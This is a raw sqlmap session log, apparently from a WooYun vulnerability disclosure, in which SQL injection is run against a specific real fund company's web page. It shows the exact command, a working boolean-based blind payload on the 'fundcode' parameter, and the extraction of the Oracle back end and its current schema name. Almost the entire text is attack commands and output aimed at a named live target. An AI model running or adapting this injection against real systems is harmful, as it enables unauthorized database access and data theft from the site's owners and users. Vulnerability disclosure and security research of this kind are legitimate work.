 % python sqlmap.py -u "http://www.gffunds.com.cn/etfpcf/etf_pcf_qzny_txt.jsp?fundcode=159945*&tdate=2015-07
17" --threads=10 --technique=B --dbms=oracle --current-db
{1.0-dev-19aed90}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any m
suse or damage caused by this program
[*] starting at 19:30:04
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[19:30:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.gffunds.com.cn:80/etfpcf/etf_pcf_qzny_txt.jsp?fundcode=159945 AND 1724=1724&tdate=2015-07-17
---
[19:30:06] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:30:06] [INFO] fetching current database
[19:30:06] [INFO] retrieving the length of query output
[19:30:06] [INFO] resumed: 6
当前库
[19:30:06] [INFO] resumed: PCFETF
[19:30:06] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DB
Ses
www.wooyun.org
current schema (equivalent to database on Oracle): 'PCFETF'